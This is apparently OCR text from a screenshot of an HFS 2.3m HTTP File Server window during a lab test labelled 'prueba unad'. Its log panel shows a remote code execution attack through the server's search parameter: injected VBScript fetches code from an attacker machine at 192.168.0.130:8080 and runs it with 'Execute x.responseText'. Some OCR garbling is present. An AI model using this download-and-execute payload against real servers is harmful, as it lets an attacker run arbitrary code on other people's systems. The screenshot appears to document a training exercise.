 HFS ~ HTTP File Server 2.3m Build 300
Menu Port: 80 You are in Expert mode
Open in browser http://192.168.0.140/prueba%20unad/ Copy to clipboard
Top speed: 44.2 KB/s --- 354 kbps
Virtual File System Log Search
/
prueba unad
> If Err.Number <> 0 Then
> wsh.exit
> End If
> x.Send
> Execute x.responseText.}
07:53:41 p.m. 192.168.0.130:32959 Requested GET /?search=07:54:09 p.m.
> x.Open "GET","http://192.168.0.130:8080/uinFr34eEmi",False
> If Err.Number <> 0 Then
> wsh.exit
> End If
> x.Send
> Execute x.responseText.}
07:54:09 p.m. 192.168.0.130:41429 Requested GET /?search=
IP address File Status Speed Time... Progress
192.168.0.130:43407 - idle 1 - -
192.168.0.130:41429 - idle 1 - -
Connections: 2 / 1 Out: 0.0 KB/s In: 0.0 KB/s Total Out: 1.2 M Total In: 113.0 K VFS: 1 items - not saved